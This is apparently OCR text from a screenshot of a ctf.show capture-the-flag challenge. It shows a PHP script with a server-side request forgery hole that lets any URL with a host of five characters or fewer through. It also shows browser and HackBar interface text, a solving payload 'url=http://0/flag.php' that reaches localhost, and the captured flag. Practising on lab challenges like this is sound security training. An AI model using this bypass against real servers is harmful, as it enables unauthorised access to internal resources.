 https://0ae163e8-5500-49a4-8742-471ef5e44a77.challenge.ctf.show
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{b88c32df-f573-4245-bd57-9b364fdd6020}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://0ae163e8-5500-49a4-8742-471ef5e44a77.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
url=http://0/flag.php